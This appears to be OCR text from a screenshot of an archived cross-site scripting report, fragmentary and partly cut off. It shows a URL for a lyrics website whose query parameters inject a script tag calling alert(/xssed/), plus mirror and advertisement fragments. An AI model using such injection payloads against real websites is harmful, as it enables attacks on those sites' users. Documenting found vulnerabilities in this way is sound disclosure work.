
URL: http://www.lyricsplanet.com/index.php3?style=%22%3E%3
ring=%3C/title%3E%22%3E%3Cscript%3Ealert(/xssed/);%3C/sc
Click here to view the mirror
Cross Site 
Advertisements